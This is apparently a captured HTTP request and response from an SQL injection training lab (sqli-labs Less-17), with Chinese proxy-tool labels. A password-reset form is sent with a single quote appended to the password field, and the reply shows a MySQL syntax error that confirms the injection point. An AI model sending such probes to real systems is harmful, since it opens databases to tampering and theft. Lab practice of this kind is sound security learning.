 美化 Raw Hex \n
1 POST /Less-17/ HTTP/1.1
2 Host: 8.137.60.154:8082
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:131.0) Gecko/20100101 Firefox/131.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/png,image/svg+xml,*/*;q=0.8
5 Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
6 Accept-Encoding: gzip, deflate, br
7 Content-Type: application/x-www-form-urlencoded
8 Content-Length: 39
9 Origin: http://8.137.60.154:8082
0 Connection: keep-alive
1 Referer: http://8.137.60.154:8082/Less-17/
2 Cookie: X_CACHE_KEY=18b8d5e68c691a237ceb5842f0a3b017
3 Upgrade-Insecure-Requests: 1
4 Priority: u=0, i
5
6 uname=admin&passwd=admin'&submit=Submit
? Search 0高亮
响应
美化 Raw Hex 页面渲染 \n
You have an error in your SQL syntax; check the manual that corresponds to your MySQL server version for the right syntax to use near 'admin'' at line 1
SUCCESSFULLY
UPDATED YOUR
PASSWORD